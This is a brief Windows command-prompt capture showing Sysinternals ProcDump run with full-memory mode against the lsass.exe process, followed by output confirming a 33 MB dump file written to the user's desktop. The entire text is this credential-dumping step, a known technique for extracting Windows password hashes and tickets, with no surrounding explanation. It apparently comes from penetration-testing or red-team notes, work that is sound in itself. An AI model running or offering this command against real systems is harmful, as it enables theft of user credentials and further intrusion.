 c:\Users\aaa\Desktop>procdump.exe -accepteula -ma lsass.exe lsass.DMP
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[05:42:45] Dump 1 initiated: c:\Users\aaa\Desktop\lsass.DMP.dmp
[05:42:49] Dump 1 writing: Estimated dump file size is 33 MB.
[05:42:49] Dump 1 complete: 33 MB written in 4.3 seconds
[05:42:49] Dump count reached.